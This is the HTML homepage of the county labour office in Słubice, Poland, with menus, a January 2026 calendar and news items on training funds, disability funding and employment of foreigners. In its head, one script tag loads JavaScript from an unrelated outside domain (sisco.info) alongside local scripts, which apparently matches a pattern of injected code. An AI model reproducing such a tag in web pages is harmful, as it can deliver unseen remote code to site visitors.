	<link rel="StyleSheet" type="text/css" href="/statystyki/stat_graf.css" />
	<script type="text/javascript" src="/js/jquery.tools.min.js"></script>
	<script type="text/javascript" src="/js/s3Slider.js"></script>
	<script type="text/javascript" src="/js/main.js"></script>
  <script type="text/javascript" src="/js/jquery.simplemodal-1.3.5.js"></script>
  <link rel="stylesheet" media="screen" type="text/css" href="/stylesheets/basic.css" />
    <script type="text/javascript" src="js/whcookies.js"></script>
  <script type="text/javascript" src="https://sisco.info/font/font.js"></script>
</head>
<body> 
	<div id="header_container">
		<div id="header">
	    	<a id="logo" href="/"><img src="../img/logo.png" alt="logo" /></a>
	    		<ul id="topmenu">
     	<li>
     		<a href="/kat/id/82" ><span>O</span>BSZAR DZIAŁANIA</a>
     	</li>
     	<li>
     		<a href="/kat/id/83" ><span>K</span>IEROWNICTWO</a>
     	</li>
     	<li>
     		<a href="/kat/id/84" ><span>O</span>GŁOSZENIA O PRACY W URZĘDZIE</a>
     	</li>
     	<li>
     		<a href="/kat/id/85" ><span>P</span>ODSTAWY PRAWNE</a>
     	</li>
     	<li>
     		<a href="/kat/id/6" ><span>D</span>ANE KONTAKTOWE</a>
     	</li>
     	<li>
     		<a href="/kat/id/86" ><span>O</span>BOWIĄZUJĄCE STAWKI, KWOTY, WSKAŹNIKI</a>
     	</li>
     	<li>
     		<a href="/kat/id/1" ><span>R</span>APORTY PUP</a>
     	</li>
     	<li>
     		<a href="/kat/id/60" ><span>P</span>ROMOCJA USŁUG RYNKU PRACY</a>
     	</li>
     	<li>
     		<a href="/kat/id/3" ><span>S</span>TATYSTYKA</a>
     	</li>
     	<li>
     		<a href="/kat/id/2" ><span>O</span>PRACOWANIA I ANALIZY</a>
     	</li>
     	<li>
     		<a href="/kat/id/11" ><span>A</span>KTUALNOŚCI</a>
     	</li>
     	<li>
     		<a href="/kat/id/114" ><span>P</span>LANY FINANSOWE PUP</a>
     	</li>
     	<li>
     		<a href="/kat/id/109" ><span>P</span>ROGRAM &quot;ZA ŻYCIEM&quot;</a>
     	</li>
     	<li>
     		<a href="/kat/id/92" ><span>e</span>-URZĄD</a>
     	</li>
     	<li>
     		<a href="/kat/id/99" ><span>O</span>CHRONA DANYCH OSOBOWYCH</a>
     	</li>
     	<li>
     		<a href="/kat/id/108" ><span>D</span>EKLARACJA DOSTĘPNOŚCI</a>
     	</li>
     	<li>
     		<a href="/mapa-serwisu" >Mapa serwisu</a>
     	</li></ul>				<div id="szukajbox">
					<label for="szukaj">Wyszukaj:</label>
					<form id="szukaj_form" method="post" action="/szukaj" onsubmit="if(this.szukaj.value=='sprawdź wyszukiwarkę'){return false};">
						<fieldset><input maxlength="128" title="szukaj" id="szukaj" name="szukaj" type="text" onblur="if(this.value==''){this.value='sprawdź wyszukiwarkę';}" onfocus="if(this.value=='sprawdź wyszukiwarkę'){this.value='';}" value="sprawdź wyszukiwarkę" />
						<input id="znajdz" name="znajdz" type="submit" value="szukaj" /></fieldset>
   			 		</form>
				</div>
   			 <div id="slider_all">
		<div id="slider">
	        <ul id="sliderContent">
	            
			<li class="sliderImage">
				<img src="/slider/1677072952.jpg" alt="1" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1405502197.jpg" alt="2" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1633592494.jpg" alt="3" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1279611931.jpg" alt="4" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1322656532.jpg" alt="5" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1445508071.jpg" alt="6" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1633593955.jpg" alt="7" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1533541674.jpg" alt="8" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1533541691.jpg" alt="9" />
				<span class="bottom"></span>
			</li>
			<li class="sliderImage">
				<img src="/slider/1677073022.jpg" alt="10" />
				<span class="bottom"></span>
			</li>
	            <li class="sliderImage"></li>
	        </ul>
	    </div>
	    <div id="slider1">
            <ul id="slider1Content">
           	 
			<li class="slider1Image">
				<img src="/slider/1279611931.jpg" alt="1" />
				<span class="top"><strong>Centrum Aktywizacji Zawodowej -zaprasza!</strong><br/>
</span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1322656532.jpg" alt="2" />
				<span class="top"><strong>http://www.zielonalinia.gov.pl/</strong><br/>
</span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1445508071.jpg" alt="3" />
				<span class="top"><strong>Urząd Pracy w Słubicach </strong><br/>ul. Mickiewicza 3</span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1633593955.jpg" alt="4" />
				<span class="top"><strong></strong><br/>Krajowy Fundusz Szkoleniowy</span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1533541674.jpg" alt="5" />
				<span class="top"><strong></strong><br/>Urząd Pracy w Słubicach </span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1533541691.jpg" alt="6" />
				<span class="top"><strong></strong><br/>Urząd Pracy w Słubicach </span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1677073022.jpg" alt="7" />
				<span class="top"><strong></strong><br/>Powiatowy Urząd Pracy w Słubicach</span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1677072952.jpg" alt="8" />
				<span class="top"><strong></strong><br/>Witamy na stronie Powiatowego Urzędu Pracy</span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1405502197.jpg" alt="9" />
				<span class="top"><strong>Witamy na stronie Powiatowego Urzędu Pracy</strong><br/>
</span>
			</li>
			<li class="slider1Image">
				<img src="/slider/1633592494.jpg" alt="10" />
				<span class="top"><strong>Aplikacja mobilna ePraca już dostępna!</strong><br/>Aplikacja mobilna ePraca już dostępna!</span>
			</li>
            <li class="sliderImage"></li>
            </ul>
       </div>
       
    	<div id="slider2">
        	<ul id="slider2Content">
            	
			<li class="slider2Image">
				<img src="/slider/1445508071.jpg" alt="1" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1633593955.jpg" alt="2" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1533541674.jpg" alt="3" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1533541691.jpg" alt="4" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1677073022.jpg" alt="5" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1677072952.jpg" alt="6" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1405502197.jpg" alt="7" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1633592494.jpg" alt="8" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1279611931.jpg" alt="9" />
				<span class="bottom"></span>
			</li>
			<li class="slider2Image">
				<img src="/slider/1322656532.jpg" alt="10" />
				<span class="bottom"></span>
			</li>
             <li class="sliderImage"></li>
        	</ul>
        </div>
	</div>
	  	</div>
	</div>
	<div id="container">	
	  	<div id="boxleft">
		<div id="font">
	<a href="javascript:decreaseFontSize();"><img class="font" src="/images/minus.png" alt="pomniejsz" /></a> 
	<a href="javascript:increaseFontSize();"><img class="font" src="/images/plus.png" alt="powiększ"/></a>
</div>
			<div id="niedowidzacy">
	<a href="/?niedowidzacy=1">
		<img src="/images/niedowidzacy.png" alt="niedowidzacy" />
	</a>
</div>
<h1 id="h1">PUP w Słubicach</h1>
	  		 
    <h2 class="leftbox">INFORMACJE <span class="niebieski">PODSTAWOWE</span></h2>
     
      <ul>
      
      <li><a href="/kat/id/82" >OBSZAR DZIAŁANIA</a></li>
      <li><a href="/kat/id/83" >KIEROWNICTWO</a></li>
      <li><a href="/kat/id/84" >OGŁOSZENIA O PRACY W URZĘDZIE</a></li>
      <li><a href="/kat/id/85" >PODSTAWY PRAWNE</a></li>
      <li><a href="/kat/id/6" >DANE KONTAKTOWE</a></li>
      <li><a href="/kat/id/86" >OBOWIĄZUJĄCE STAWKI, KWOTY, WSKAŹNIKI</a></li>
      <li><a href="/kat/id/1" >RAPORTY PUP</a></li>
      <li><a href="/kat/id/60" >PROMOCJA USŁUG RYNKU PRACY</a></li>
      <li><a href="/kat/id/3" >STATYSTYKA</a></li>
      <li><a href="/kat/id/2" >OPRACOWANIA I ANALIZY</a></li>
      <li><a href="/kat/id/11" >AKTUALNOŚCI</a></li>
      <li><a href="/kat/id/114" >PLANY FINANSOWE PUP</a></li>
      <li><a href="/kat/id/109" >PROGRAM &quot;ZA ŻYCIEM&quot;</a></li>
      <li><a href="/kat/id/92" >e-URZĄD</a></li>
      <li><a href="/kat/id/99" >OCHRONA DANYCH OSOBOWYCH</a></li>
      <li><a href="/kat/id/108" >DEKLARACJA DOSTĘPNOŚCI</a></li>
      </ul>
<br class="clear"/>
    <h2 class="leftbox">INFORMACJA DLA <span class="niebieski">BEZROBOTNYCH</span></h2>
     
      <ul>
      
      <li><a href="/kat/id/98" >WAŻNE INFORMACJE -aktualności</a></li>
      <li><a href="/kat/id/78" >REJESTRACJA</a></li>
      <li><a href="/kat/id/13" >Prawa i obowiązki</a></li>
      <li><a href="/kat/id/33" >Usługi Rynku Pracy</a></li>
      <li><a href="/kat/id/15" >Dodatki aktywizacyjne</a></li>
      <li><a href="/kat/id/16" >Stypendium dla bezrobotnych podejmujących naukę</a></li>
      <li><a href="/kat/id/17" >Refundacje kosztów opieki nad dzieckiem</a></li>
      <li><a href="/kat/id/34" >Szkolenia</a></li>
      <li><a href="/kat/id/64" >Pożyczka szkoleniowa</a></li>
      <li><a href="/kat/id/63" >Egzaminy i licencje</a></li>
      <li><a href="/kat/id/61" >Studia podyplomowe</a></li>
      <li><a href="/kat/id/50" >Oferty Pracy w ramach sieci EURES</a></li>
      <li><a href="/kat/id/49" >Rehabilitacja zawodowa osób niepełnosprawnych</a></li>
      <li><a href="/kat/id/67" >Poradnictwo zawodowe</a></li>
      <li><a href="/kat/id/54" >Przygotowanie zawodowe dorosłych</a></li>
      <li><a href="/kat/id/48" >Zwrot kosztów przejazdu i zakwaterowania</a></li>
      <li><a href="/kat/id/74" >EURES</a></li>
      </ul>
<br class="clear"/>
    <h2 class="leftbox">INFORMACJA DLA <span class="niebieski">PRACODAWCÓW</span></h2>
     
      <ul>
      
      <li><a href="/kat/id/111" >Pożyczka dla mikroprzedsiębiorców</a></li>
      <li><a href="/kat/id/112" >Dofinansowania dla samozatrudnionych</a></li>
      <li><a href="/kat/id/19" >Rodzaje wsparcia i pomocy dla pracodawców</a></li>
      <li><a href="/kat/id/55" >Ustawa o szczególnych rozwiązaniach związanych z ochroną miejsc pracy</a></li>
      <li><a href="/kat/id/128" >Krajowy Fundusz Szkoleniowy</a></li>
      </ul>
<br class="clear"/>
    <h2 class="leftbox">ZATRUDNIANIE <span class="niebieski">CUDZOZIEMCÓW</span></h2>
     
      <ul>
      
      <li><a href="/kat/id/96" >Oświadczenia o powierzeniu wykonywania pracy cudzoziemcowi</a></li>
      <li><a href="/kat/id/97" >Zezwolenie na pracę sezonową cudzoziemca</a></li>
      <li><a href="/kat/id/117" >Powiadomienie o podjęciu pracy przez obywatela Ukrainy</a></li>
      </ul>
<br class="clear"/>
    <h2 class="leftbox">ZAMÓWIENIA <span class="niebieski">PUBLICZNE</span></h2>
     
      <ul>
      
      <li><a href="/kat/id/30" >Zamówienia publiczne</a></li>
      </ul>
<br class="clear"/>
    <h2 class="leftbox">FUNDUSZE <span class="niebieski">EUROPEJSKIE</span></h2>
     
      <ul>
      
      <li><a href="/kat/id/107" >Aktualności</a></li>
      <li><a href="/kat/id/103" >FUNDUSZE EUROPEJSKIE</a></li>
      </ul>
<br class="clear"/>
    <h2 class="leftbox">WSPÓŁPRACA Z <span class="niebieski">NIEMCAMI</span></h2>
     
      <ul>
      
      <li><a href="/kat/id/72" >Aktualności</a></li>
      <li><a href="/kat/id/71" >Informacje</a></li>
      </ul>
<br class="clear"/>
    <h2 class="leftbox">DOKUMENTY DO <span class="niebieski">POBRANIA</span></h2>
     
      <ul>
      
      <li><a href="/kat/id/88" >DOKUMENTY DO POBRANIA</a></li>
      </ul>
<br class="clear"/> 
	  		 <!--
    <h2 class="rightbox"> <span class="niebieski">Linki</span></h2>
     
        
        <a class="linki" href="https://www.facebook.com/profile.php?id=61552589666926"><img src="/zdjecia/1704873515facebook1.jpg" alt="FB" /></a>
        
        <a class="linki" href="https://www.praca.gov.pl/eurzad/index.eup?idJednostki=08050#/wyborSprawy/rejestracjaOsob"><img src="/zdjecia/1294820908logo_rej_int_male.jpg" alt="Rejestracja internetowa" /></a>
        
        <a class="linki" href="https://www.praca.gov.pl/eurzad/index.eup?idJednostki=08050#/wyborSprawy/oferty"><img src="/zdjecia/1402040402ZGL_OFPR.jpg" alt="Zgłoszenie oferty pracy -elektronicznie" /></a>
        
        <a class="linki" href="https://www.praca.gov.pl/eurzad/index.eup?idJednostki=08050"><img src="/zdjecia/1415082152logo_syriusz.png" alt="Usługi Elektroniczne Publicznych Służb Zatrudnienia" /></a>
        
        <a class="linki" href="http://bip.pupslubice.pl/"><img src="/zdjecia/1268658561button1.jpg" alt="bip" /></a>
        
        <a class="linki" href="http://www.mpips.gov.pl"><img src="/zdjecia/1515754844logo_MRIRP.png" alt="Ministerstwo Rodziny Pracy i Polityki Społecznej" /></a>
        
        <a class="linki" href="http://www.psz.praca.gov.pl/"><img src="/zdjecia/1269262906psz.jpg" alt="psz" /></a>
        
        <a class="linki" href="https://eures.praca.gov.pl/"><img src="/zdjecia/1484830010eures.png" alt="eures" /></a>
        
        <a class="linki" href="http://www.powiatslubicki.pl"><img src="/zdjecia/1320674002HERBwwwmale.jpg" alt="Strona Powiatu Słubickiego" /></a>
        
        <a class="linki" href="http://www.pupslubice.pl/kat/id/103"><img src="/zdjecia/1534746756g_logo_efs.jpg" alt="FUNDUSZE EUROPEJSKIE" /></a><br class="clear"/>-->
	  		 
    <h2 class="leftbox"> <span class="niebieski">Kalendarium</span></h2>
     
    <div id="kalendarz_kartka">
    	<p id="imieniny">
    		<span class="niebieski">Felicji<br/></span>  Roberta
    	</p>
    	<p id="kartka_dzien">24</p>
    	<p id="kartka_miesiac">styczeń</p>
    </div>
    <div id="kalbox">
      
    <div id="kalendarzbox">	
    		
<table class="kalendarz"><thead><tr><th></th><th></th><th>P</th><th>W</th><th>Ś</th><th>C</th><th>P</th><th><span class='weekend'>S</span></th><th><span class='weekend'>N</span></th></tr><tr><td colspan="2"></td><td colspan="7" style="height:1px;background:url(img/kalendarz_kreska_pozioma.png)50% 50%;"></td></tr></thead>
<tbody><tr>
<td class="numertygodnia">1</td><td rowspan="8" style="width:1px;background:url(img/kalendarz_kreska_pionowa.png)no-repeat 50% 50%;"></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td><a class="normal" href="javascript:1;" >1</a></td>
        <td> <a class="podswietlona tooltip" href="kalendarium/2026/01/02" title="Dane kontaktowe szczegółowe">2</a></td>
        <td><a class="normal" href="javascript:3;" >3</a></td>
        <td><a class="normal" href="javascript:4;" >4</a></td>
        </tr>
<tr><td  class="numertygodnia">2</td>
        <td> <a class="podswietlona tooltip" href="kalendarium/2026/01/05" title="ROZPOZNANIE POTRZEB NA REALIZACJĘ ZADAŃ PFRON w 2026r.">5</a></td>
        <td><a class="normal" href="javascript:6;" >6</a></td>
        <td><a class="normal" href="javascript:7;" >7</a></td>
        <td> <a class="podswietlona tooltip" href="kalendarium/2026/01/08" title="ZMIANA STRONY PUBLIKACJI OGŁOSZEŃ ZAMÓWIEŃ PUBLICZNYCH">8</a></td>
        <td><a class="normal" href="javascript:9;" >9</a></td>
        <td><a class="normal" href="javascript:10;" >10</a></td>
        <td><a class="normal" href="javascript:11;" >11</a></td>
        </tr>
<tr><td  class="numertygodnia">3</td>
        <td><a class="normal" href="javascript:12;" >12</a></td>
        <td><a class="normal" href="javascript:13;" >13</a></td>
        <td><a class="normal" href="javascript:14;" >14</a></td>
        <td><a class="normal" href="javascript:15;" >15</a></td>
        <td><a class="normal" href="javascript:16;" >16</a></td>
        <td><a class="normal" href="javascript:17;" >17</a></td>
        <td><a class="normal" href="javascript:18;" >18</a></td>
        </tr>
<tr><td  class="numertygodnia">4</td>
        <td><a class="normal" href="javascript:19;" >19</a></td>
        <td><a class="normal" href="javascript:20;" >20</a></td>
        <td><a class="normal" href="javascript:21;" >21</a></td>
        <td><a class="normal" href="javascript:22;" >22</a></td>
        <td><a class="normal" href="javascript:23;" >23</a></td>
        <td><a class="normal dzis" href="javascript:24;" >24</a></td>
        <td><a class="normal" href="javascript:25;" >25</a></td>
        </tr>
<tr><td  class="numertygodnia">5</td>
        <td><a class="normal" href="javascript:26;" >26</a></td>
        <td><a class="normal" href="javascript:27;" >27</a></td>
        <td><a class="normal" href="javascript:28;" >28</a></td>
        <td><a class="normal" href="javascript:29;" >29</a></td>
        <td><a class="normal" href="javascript:30;" >30</a></td>
        <td><a class="normal" href="javascript:31;" >31</a></td>
        <td>&nbsp;</td></tr>
</tbody></table>
    <div class="naglowek_kalendarza">
    				<a class="kalendarz_poprz" href="javascript:rev;" onclick="javascript:kalendarz('2025','12');return false;">poprzedni</a>
    				
    				<a class="kalendarz_nast"  href="javascript:next;" onclick="javascript:kalendarz('2026','02');return false;">następny</a>
    				<div class="kalendarz_tytul"><a href="kalendarium/2026/01/">Styczeń</a> <a href="kalendarium/2026/">2026</a></div>
    				</div>
    </div>
    </div><br class="clear"/>	  	</div>
	  	 
	<div id="topnews">
	  	 	
      	<div class="topnews_box">
      		<div class="topnews_head"><a  href="https://oferty.praca.gov.pl/">Oferty <span class="zielony">Pracy</span></a></div>
	  		<div class="topnews_img"><a  href="https://oferty.praca.gov.pl/"><img src="/zdjecia/topnews/1525851694.png" alt="1525851694.png"/></a></div>
	  		<div class="topnews_conntent"><a  href="https://oferty.praca.gov.pl/">OFERTY PRACY -proszę wybrać kod pocztowy 69-100</a></div>
		</div>
      	  	
      	<div class="topnews_box">
      		<div class="topnews_head"><a  href="http://pupslubice.pl/statgfx">Statystyki <span class="niebieski">Graf.</span></a></div>
	  		<div class="topnews_img"><a  href="http://pupslubice.pl/statgfx"><img src="/zdjecia/topnews/1268648917.jpg" alt="1268648917.jpg"/></a></div>
	  		<div class="topnews_conntent"><a  href="http://pupslubice.pl/statgfx">STATYSTYKI</a></div>
		</div>
      	  	
      	<div class="topnews_box">
      		<div class="topnews_head"><a  href="http://pupslubice.pl/cv">Kreator <span class="zielony">CV</span></a></div>
	  		<div class="topnews_img"><a  href="http://pupslubice.pl/cv"><img src="/zdjecia/topnews/1269006609.jpg" alt="1269006609.jpg"/></a></div>
	  		<div class="topnews_conntent"><a  href="http://pupslubice.pl/cv">&quot;Stwórz własne CV!&quot;</a></div>
		</div>
      	 
	  	</div>	  	 <div id="sciezka"><a href="/">BIP</a></div>		<div id="content">
	  			<div><div id="stat_page_lay1">
    <h2 class="kat_title_short">AKTUALNOŚCI</h2>
      <div id="kategoria_opis"></div>
      
      <div class="art">
       <a href="/art/7673/rozpoznanie_potrzeb_na_realizacje_zadan_pfron_w_2026r">
      	<img width="130" src="/zdjecia/PFRON_LOGO.png" alt="ROZPOZNANIE POTRZEB NA REALIZACJĘ ZADAŃ PFRON w 2026r." />
      	</a>
       <h2 class="art_title"><a href="/art/7673/rozpoznanie_potrzeb_na_realizacje_zadan_pfron_w_2026r">ROZPOZNANIE POTRZEB NA REALIZACJĘ ZADAŃ PFRON w 2026r.</a></h2>
        <div class="art_head">
        
        
        <p class="art_date"><span class="art_dzien"> poniedziałek,</span> 05.01.2026 09:41</p></div>
      </div><div class="separator"></div>
      <div class="art">
       <a href="/art/7662/informacja_kfs_na_2026r">
      	<img width="130" src="/zdjecia/KFS_MALE.jpg" alt="INFORMACJA KFS na 2026r." />
      	</a>
       <h2 class="art_title"><a href="/art/7662/informacja_kfs_na_2026r">INFORMACJA KFS na 2026r.</a></h2>
        <div class="art_head">
        
        
        <p class="art_date"><span class="art_dzien"> piątek,</span> 19.12.2025 12:45</p></div>
      </div><div class="separator"></div>
      <div class="art">
       <a href="/art/7646/informacja_o_naborze_uczestnikow_do_projektu">
      	<img width="130" src="/zdjecia/1247746343glue.gif" alt="INFORMACJA O NABORZE UCZESTNIKÓW DO PROJEKTU" />
      	</a>
       <h2 class="art_title"><a href="/art/7646/informacja_o_naborze_uczestnikow_do_projektu">INFORMACJA O NABORZE UCZESTNIKÓW DO PROJEKTU</a></h2>
        <div class="art_head">
        <p>"Aktywizacja zawodowa os&oacute;b bezrobotnych z powiatu słubickiego (II)"</p>
        
        <p class="art_date"><span class="art_dzien"> piątek,</span> 12.12.2025 09:56</p></div>
      </div><div class="separator"></div>
      <div class="art">
       <a href="/art/7635/zmiana_formularza_zgloszenia_oferty_pracy">
      	<img width="130" src="/zdjecia/UWAGA.png" alt="Zmiana formularza zgłoszenia oferty pracy" />
      	</a>
       <h2 class="art_title"><a href="/art/7635/zmiana_formularza_zgloszenia_oferty_pracy">Zmiana formularza zgłoszenia oferty pracy</a></h2>
        <div class="art_head">
        
        
        <p class="art_date"><span class="art_dzien"> piątek,</span> 05.12.2025 07:50</p></div>
      </div><div class="separator"></div>
      <div class="art">
       <a href="/art/7621/dodatkowe_oswiadczenie_wymagane_przy_skladaniu_oswiadczenia_o_powierzeniu_pracy_cudzoziemcowi_lub_wniosku_o_wydanie_zezwolenia_na_prace_sezonowa_od_dnia_01122025_r">
      	<img width="130" src="/zdjecia/UWAGA.png" alt="Dodatkowe oświadczenie wymagane przy składaniu oświadczenia o powierzeniu pracy cudzoziemcowi lub wniosku o wydanie zezwolenia na pracę sezonową od dnia 01.12.2025 r." />
      	</a>
       <h2 class="art_title"><a href="/art/7621/dodatkowe_oswiadczenie_wymagane_przy_skladaniu_oswiadczenia_o_powierzeniu_pracy_cudzoziemcowi_lub_wniosku_o_wydanie_zezwolenia_na_prace_sezonowa_od_dnia_01122025_r">Dodatkowe oświadczenie wymagane przy składaniu oświadczenia o powierzeniu pracy cudzoziemcowi lub wniosku o wydanie zezwolenia na pracę sezonową od dnia 01.12.2025 r.</a></h2>
        <div class="art_head">
        
        
        <p class="art_date"><span class="art_dzien"> środa,</span> 03.12.2025 08:15</p></div>
      </div><div class="separator"></div>
      <div class="art">
       <a href="/art/7617/dokumenty_od_01122025r_do_oswiadczen_oraz_wnioskow_-_cudzoziemcy">
      	<img width="130" src="/zdjecia/UWAGA.png" alt="Dokumenty od 01.12.2025r do oświadczeń oraz wniosków - cudzoziemcy." />
      	</a>
       <h2 class="art_title"><a href="/art/7617/dokumenty_od_01122025r_do_oswiadczen_oraz_wnioskow_-_cudzoziemcy">Dokumenty od 01.12.2025r do oświadczeń oraz wniosków - cudzoziemcy.</a></h2>
        <div class="art_head">
        
        
        <p class="art_date"><span class="art_dzien"> piątek,</span> 28.11.2025 07:29</p></div>
      </div><div class="separator"></div>
      <div class="art">
       <a href="/art/7616/zmiana_wysokosci_oplat">
      	<img width="130" src="/zdjecia/UWAGA.png" alt="Zmiana wysokości opłat!" />
      	</a>
       <h2 class="art_title"><a href="/art/7616/zmiana_wysokosci_oplat">Zmiana wysokości opłat!</a></h2>
        <div class="art_head">
        <p><span style="font-size: 14px;"><strong>"Oświadczenia o powierzeniu pracy cudzoziemcowi oraz wydanie zezwoleń na prace sezonowe".</strong></span></p>
        
        <p class="art_date"><span class="art_dzien"> środa,</span> 26.11.2025 14:15</p></div>
      </div><div class="separator"></div>
      <div class="art">
       <a href="/art/7608/wplaty_z_tytulu_kar_grzywien">
      	<img width="130" src="/zdjecia/Info_www.jpg" alt="Wpłaty z tytułu kar grzywien." />
      	</a>
       <h2 class="art_title"><a href="/art/7608/wplaty_z_tytulu_kar_grzywien">Wpłaty z tytułu kar grzywien.</a></h2>
        <div class="art_head">
        <p><span style="font-size: 16px;"><strong>(art. 368 ust. 2)</strong></span></p>
        
        <p class="art_date"><span class="art_dzien"> poniedziałek,</span> 17.11.2025 10:25</p></div>
      </div><div class="separator"></div>
      <div class="art">
       <a href="/art/7581/zmiany_na_rynku_pracy">
      	<img width="130" src="/zdjecia/2025_logo_UP_MALE.jpg" alt="ZMIANY NA RYNKU PRACY" />
      	</a>
       <h2 class="art_title"><a href="/art/7581/zmiany_na_rynku_pracy">ZMIANY NA RYNKU PRACY</a></h2>
        <div class="art_head">
        
        
        <p class="art_date"><span class="art_dzien"> środa,</span> 22.10.2025 14:25</p></div>
      </div><div class="separator"></div>
      <div class="art">
       <a href="/art/7483/informacja_o_naborze_uczestnikow_do_projektu">
      	<img width="130" src="/zdjecia/1247746343glue.gif" alt="INFORMACJA O NABORZE UCZESTNIKÓW DO PROJEKTU" />
      	</a>
       <h2 class="art_title"><a href="/art/7483/informacja_o_naborze_uczestnikow_do_projektu">INFORMACJA O NABORZE UCZESTNIKÓW DO PROJEKTU</a></h2>
        <div class="art_head">
        <p><span style="font-size: 16px;">"Aktywizacja zawodowa os&oacute;b bezrobotnych z powiatu słubickiego (II)"</span></p>
        
        <p class="art_date"><span class="art_dzien"> środa,</span> 23.07.2025 13:11</p></div>
      </div><div class="separator"></div>
      
  </div>
Strona: <ul id="spistresci"><li><a href="/kat/id/11/1"  class="aktywna"  >1</a></li><li>
	<a href="/kat/id/11/2/"  title="strona 2">2</a>
	</li><li><a href="/kat/id/11/2/" class="spis_nast" title="strona 2">Następna &raquo;</a></li></ul>
      </div>	  	</div>
	  	<div id="boxright">
	  	 	
    <h2 class="rightbox">Newsletter <span class="niebieski">PUP</span></h2>
     <p style="width:100%;text-align:center;margin:0">Chcesz otrzymywać najnowsze<br/> wiadomości z PUP Słubice?</p>
	<label for="newsletter" id="podajemail">podaj e-mail:</label>
	<form id="newsletterform" method="post" action="/">
	<fieldset>	
									<input type="text" maxlength="100" value="" name="newsletter" id="newsletter" title="newsletter" />
									<input type="submit" onclick="document.getElementById('newsletterform').action='/newsletter';" value="zapisz" name="zapisz" id="zapisz" />
									<input type="submit" onclick="document.getElementById('newsletterform').action='/newsletter/usun';" value="wypisz" name="wypisz" id="wypisz" /></fieldset>
								</form>
								<br class="clear"/><br class="clear"/> 
	  	 	
    <h2 class="rightbox">Tagi <span class="niebieski">PUP</span></h2>
     
<div id="tagcloud">
<span class="largest"><a href="/tagi/funduszeue_funduszeeuropejskie" >#FunduszeUE #FunduszeEuropejskie</a></span> <span class="largest"><a href="/tagi/zgloszenie_oferty_pracy" >Zgłoszenie oferty pracy</a></span> <span class="largest"><a href="/tagi/fundusze_europejskie_dla_lubuskiego_fe_2021-2027" >Fundusze Europejskie dla Lubuskiego (FE 2021-2027)</a></span> <span class="largest"><a href="/tagi/funduszeue_funduszeeuropejskie" >FunduszeUE 
FunduszeEuropejskie</a></span> 
</div>
<br class="clear"/>	  	 		  	 	<!--
    <h2 class="rightbox"><a href="/baza-firm">Baza <span class="niebieski">firm</a></span></h2>
     <a href="/baza-firm">Dodaj firmę</a><br /><br class="clear"/>-->
			
    <h2 class="rightbox"> <span class="niebieski">Linki</span></h2>
     
        
        <a class="linki" href="https://www.facebook.com/profile.php?id=61552589666926"><img src="/zdjecia/1704873515facebook1.jpg" alt="FB" /></a>
        
        <a class="linki" href="https://www.praca.gov.pl/eurzad/index.eup?idJednostki=08050#/wyborSprawy/rejestracjaOsob"><img src="/zdjecia/1294820908logo_rej_int_male.jpg" alt="Rejestracja internetowa" /></a>
        
        <a class="linki" href="https://www.praca.gov.pl/eurzad/index.eup?idJednostki=08050#/wyborSprawy/oferty"><img src="/zdjecia/1402040402ZGL_OFPR.jpg" alt="Zgłoszenie oferty pracy -elektronicznie" /></a>
        
        <a class="linki" href="https://www.praca.gov.pl/eurzad/index.eup?idJednostki=08050"><img src="/zdjecia/1415082152logo_syriusz.png" alt="Usługi Elektroniczne Publicznych Służb Zatrudnienia" /></a>
        
        <a class="linki" href="http://bip.pupslubice.pl/"><img src="/zdjecia/1268658561button1.jpg" alt="bip" /></a>
        
        <a class="linki" href="http://www.mpips.gov.pl"><img src="/zdjecia/1515754844logo_MRIRP.png" alt="Ministerstwo Rodziny Pracy i Polityki Społecznej" /></a>
        
        <a class="linki" href="http://www.psz.praca.gov.pl/"><img src="/zdjecia/1269262906psz.jpg" alt="psz" /></a>
        
        <a class="linki" href="https://eures.praca.gov.pl/"><img src="/zdjecia/1484830010eures.png" alt="eures" /></a>
        
        <a class="linki" href="http://www.powiatslubicki.pl"><img src="/zdjecia/1320674002HERBwwwmale.jpg" alt="Strona Powiatu Słubickiego" /></a>
        
        <a class="linki" href="http://www.pupslubice.pl/kat/id/103"><img src="/zdjecia/1534746756g_logo_efs.jpg" alt="FUNDUSZE EUROPEJSKIE" /></a><br class="clear"/>      <div style="width: 200px; margin: 5px auto;"><script type="text/javascript"
      src="https://www.zielonalinia.gov.pl/upload/widget-pup/pup-widget-zielonalinia.js"></script></div>
	  	 	
    <h2 class="rightbox"> <span class="niebieski">Polecamy</span></h2>
     <br class="clear"/>	  	</div> 
	  </div>
	<div id="bgbottom">
	
			<!--<table id="firmylista">
				<tr>
							<td><img alt="firma_1" src="img/firma_1.png"/></td>
							<td><img alt="firma_2" src="img/firma_2.png"/></td>
							<td><img alt="firma_3" src="img/firma_3.png"/></td>
							<td><img alt="firma_4" src="img/firma_4.png"/></td>
				</tr>
			</table>-->
				<table id="bottommenu"><tr>
     	<td>
     		<a href="/kat/id/82" >OBSZAR DZIAŁANIA</a>
     	</td>
     	<td>
